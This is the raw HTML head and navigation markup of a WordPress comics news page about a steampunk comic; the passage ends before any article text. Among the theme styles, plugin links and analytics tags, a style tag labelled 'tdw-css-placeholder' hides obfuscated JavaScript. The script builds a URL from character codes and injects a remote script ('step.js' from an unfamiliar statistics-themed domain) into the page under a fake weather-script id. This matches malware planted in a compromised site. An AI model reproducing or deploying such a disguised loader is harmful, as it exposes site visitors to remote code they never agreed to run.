!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768948430" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768948430" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="sharedaddy-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768948430" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/169479"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-I5x">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bc54b2702c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/blog.vaultcomics.com\/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_2500X2000_COMICS_BEAT.jpg");background-repeat:no-repeat;background-position:center top}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/",
                    "name": "Comics"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/art/",
                    "name": "Art"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/",
                    "name": "The “Gibbs Girls” bring their vision of steampunk in “The Invention of..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-169479 single-format-standard wp-theme-Newspaper td-standard-pack the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker global-block-template-4 single_template_3 td-animation-stack-type0 td-boxed-layout td-background-link">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
